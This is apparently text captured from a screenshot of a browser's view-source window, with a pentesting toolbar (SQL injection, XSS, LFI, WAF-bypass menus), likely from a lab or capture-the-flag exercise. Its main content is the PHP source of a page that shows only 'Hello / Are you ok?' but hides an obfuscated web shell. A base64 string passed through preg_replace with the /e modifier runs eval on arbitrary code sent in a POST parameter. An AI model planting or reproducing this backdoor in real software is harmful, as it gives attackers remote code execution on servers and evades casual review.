 view-source:http://172.16.1.203:83/start/view.html 搜索 JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
NETCRAFT Services [No information available]
此网络可能需要您登录才能使用互联网。
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 Are you ok?